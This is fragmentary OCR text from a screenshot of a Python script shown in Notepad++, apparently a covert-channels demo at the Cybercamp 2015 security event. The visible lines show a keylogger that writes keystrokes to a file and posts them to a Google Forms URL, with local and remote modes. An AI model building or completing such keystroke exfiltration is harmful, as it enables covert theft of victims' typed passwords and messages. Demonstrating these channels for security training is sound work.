 CIBE\DEMOS\DEMO 6 CANALES ENCUBIERTOS\k3.py - Notepad++
odificación Lenguaje Configuración Macro Ejecutar Plugins Ventana ?
1:
keylogs.txt","a")
data)
)
Docs
1:
s://docs.google.com/forms/d/ /formResponse" #Poner aqui la URL
try.386546084':data} #Poner el entry correspondiente
nc=urllib.urlencode(klog)
rllib2.Request(url,dataenc)
nse=urllib2.urlopen(req)
=''
ception as e:
e
gv)==1:
gv[1]=="local":
)
argv[1]=="remoto":
)
length : 2282 lines : 108 Ln : 55 Col : 103 Sel : 0 | 0 UNIX
n Windows
HACKATHON
Foro
de
Empleo
cyber
camp
CYBERSECURITY EVENT
2015